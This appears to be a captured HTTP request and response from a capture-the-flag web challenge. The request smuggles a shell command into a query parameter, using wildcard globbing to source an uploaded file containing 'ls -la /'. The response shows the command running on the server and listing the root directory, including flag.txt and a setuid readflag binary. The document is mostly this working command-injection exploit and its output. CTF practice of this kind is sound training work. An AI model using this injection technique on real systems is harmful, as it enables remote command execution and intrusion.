 Request
Pretty Raw Hex \n
1 POST /?f=a%7C%7C.%20/???/????????%5B?-%5B%5D HTTP/1.1
2 Host: challs.nusgreyhats.org:12325
3 Connection: close
4 Accept-Encoding: gzip, deflate
5 Accept: /
6 Content-Length: 97
7 Content-Type: multipart/form-data; boundary=deadbeef
8
9 --deadbeef
0 Content-Disposition: form-data; name="file"; filename="file"
1
2 ls -la /
3 --deadbeef--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 11 Jun 2022 06:53:24 GMT
3 Server: Apache/2.4.53 (Debian)
4 X-Powered-By: PHP/8.1.6
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 1209
9
10 total 108
11 drwxr-xr-x 1 root root 4096 Jun 9 07:24 .
12 drwxr-xr-x 1 root root 4096 Jun 9 07:24 ..
13 -rwxr-xr-x 1 root root 0 Jun 9 07:24 .dockerenv
14 drwxr-xr-x 1 root root 4096 May 28 08:12 bin
15 drwxr-xr-x 2 root root 4096 Mar 19 13:46 boot
16 drwxr-xr-x 5 root root 340 Jun 9 07:24 dev
17 drwxr-xr-x 1 root root 4096 Jun 9 07:24 etc
18 -r-------- 1 pwn pwn 46 Jun 4 10:16 flag.txt
19 drwxr-xr-x 2 root root 4096 Mar 19 13:46 home
20 drwxr-xr-x 1 root root 4096 May 28 08:08 lib
21 drwxr-xr-x 2 root root 4096 May 27 00:00 lib64
22 drwxr-xr-x 2 root root 4096 May 27 00:00 media
23 drwxr-xr-x 2 root root 4096 May 27 00:00 mnt
24 drwxr-xr-x 2 root root 4096 May 27 00:00 opt
25 dr-xr-xr-x 2061 root root 0 Jun 9 07:24 proc
26 -rwsr-xr-x 1 pwn pwn 16864 Jun 5 16:03 readflag
27 drwx------ 1 root root 4096 May 28 08:15 root
28 drwxr-xr-x 1 root root 4096 May 28 08:12 run
29 drwxr-xr-x 1 root root 4096 May 28 08:12 sbin
30 drwxr-xr-x 2 root root 4096 May 27 00:00 srv
31 dr-xr-xr-x 13 root root 0 Jun 9 07:24 sys
32 drwxrwxrwt 1 root root 4096 Jun 11 06:53 tmp
33 drwxr-xr-x 1 root root 4096 May 27 00:00 usr
34 drwxr-xr-x 1 root root 4096 May 28 08:09 var
35